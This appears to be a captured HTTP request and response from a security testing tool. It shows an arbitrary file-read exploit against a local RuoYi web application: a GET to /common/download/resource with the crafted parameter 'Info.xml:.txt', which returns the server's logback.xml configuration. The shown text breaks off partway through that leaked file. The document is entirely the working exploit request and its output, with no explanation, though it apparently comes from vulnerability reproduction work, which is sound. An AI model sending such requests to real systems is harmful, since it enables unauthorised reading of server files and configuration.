 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses 3562bytes / 1453ms 美化 请输入定位响应 详
1 HTTP/1.1 200
远端地址:127.0.0.1:80; 响应时间:1
453ms; 总耗时:1453ms; URL:htt
p://127.0.0.1/common/downlo...
2 Content-disposition: attachment; filename=logback.xml;filename*=utf-8''logback.xml
3 Content-Type: application/octet-stream
4 Date: Tue, 07 Nov 2023 09:35:45 GMT
5 Content-Length: 3562
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <configuration>
9 <!-- 日志存放路径 -->
10 <property name="log.path" value="./ruoyi/logs" />
11 <!-- 日志输出格式 -->
12 <property name="log.pattern" value="%d{HH:mm:ss.SSS} [%thread] %-5level %logger{20} - [%method,
%line] - %msg%n" />
13
14 <!-- 控制台输出 -->
15 <appender name="console" class="ch.qos.logback.core.ConsoleAppender">
16 <encoder>
17 <pattern>${log.pattern}</pattern>
18 </encoder>
19 </appender>
20
21 <!-- 系统日志输出 -->
22 <appender name="file_info" class="ch.qos.logback.core.rolling.RollingFileAppender">
23 <file>${log.path}/sys-info.log</file>
24 <!-- 循环政策：基于时间创建日志文件 -->
25 <rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy">
26 <!-- 日志文件名格式 -->
27 <fileNamePattern>${log.path}/sys-info.%d{yyyy-MM-dd}.log</fileNamePattern>
28 <!-- 日志最大的历史 60天 -->
29 <maxHistory>60</maxHistory>
30 </rollingPolicy>
31 <encoder>